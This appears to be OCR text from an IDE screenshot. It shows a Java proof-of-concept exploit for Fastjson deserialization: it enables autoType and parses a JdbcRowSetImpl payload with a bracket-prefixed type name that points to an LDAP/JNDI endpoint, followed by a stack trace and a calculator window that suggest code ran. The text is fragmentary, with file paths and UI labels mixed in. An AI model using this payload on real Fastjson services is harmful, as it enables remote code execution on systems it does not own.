 JdbcRowSetImpl
erwu_siyi
POC
jndi
Ldap
TemplateImpl
Test1
org.example
main(String[]): void
9 public static void main(String[] args) {
10
11 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
12 String payload = "{\"@type\":\"[com.sun.rowset.JdbcRowSetImpl\"[{,\"dataSourceName\":\"ldap://127.0.0.1:9999/Exec\",\"autoCommit\":true}";
13
14 JSON.parse(payload);
15 }
16 }
17
stJson.JdbcRowSetImpl.erwu_siyi.POC ×
:\Program Files\Java\jdk1.8.0_141\bin\java.exe" ...
ception in thread "main" com.alibaba.fastjson.JSONException Create breakpoint : set property error, autoCommit
at com.alibaba.fastjson.parser.deserializer.FieldDeserializer.setValue(FieldDeserializer.java:162)
at com.alibaba.fastjson.parser.deserializer.DefaultFieldDeserializer.parseField(DefaultFieldDeserializer.java:118)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseField(JavaBeanDeserializer.java:1061)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:756)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.parseRest(JavaBeanDeserializer.java:1261)
at com.alibaba.fastjson.parser.deserializer.FastjsonASMDeserializer_1_JdbcRowSetImpl.deserialze(Unknown Source)
at com.alibaba.fastjson.parser.deserializer.JavaBeanDeserializer.deserialze(JavaBeanDeserializer.java:267)
计算器
标准
历史记录 记忆
尚无历史记录
0
MC MR M+ M− MS
% CE C
¹/x x² ²√x ÷
7 8 9 ×